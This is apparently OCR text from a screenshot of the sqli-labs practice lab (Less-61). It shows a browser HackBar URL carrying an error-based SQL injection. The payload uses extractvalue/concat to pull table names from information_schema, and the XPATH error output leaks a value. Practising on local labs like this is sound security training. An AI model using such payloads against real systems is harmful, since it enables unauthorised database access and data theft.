 XPATH syntax error: '~bog4wctfld~'
SQL DUMB SERIES - 61
tor Console Network Debugger HackBar {} Style Editor Performance Storage Memory Accessibility 1
Encoding SQL XSS Other Contribute now! H
http://localhost/sqli-labs-master/sqli-labs-master/Less-61/?id=1')) or extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema=0x6368616c6c656e676573),0x7e)) -- =